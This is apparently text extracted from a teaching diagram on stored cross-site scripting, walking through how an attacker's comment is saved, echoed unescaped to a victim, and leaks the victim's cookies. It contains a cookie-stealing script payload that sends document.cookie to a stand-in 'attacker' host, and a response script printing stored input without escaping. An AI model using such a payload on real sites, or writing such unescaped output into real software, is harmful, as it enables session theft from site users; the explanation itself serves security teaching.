 1
Attacker
Attacker's Browser
Attacker's Server
POST http://website/post-comment
<script>...</script>
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
2
GET http://website/latest-comment
3
200 OK
1. The attacker uses one of the website's forms to insert a malicious string into the
website's database.
2. The victim requests a page from the website.
3. The website includes the malicious string from the database in the response and sends
it to the victim.
4. The victim's browser executes the malicious script inside the response, sending the
victim's cookies to the attacker's server.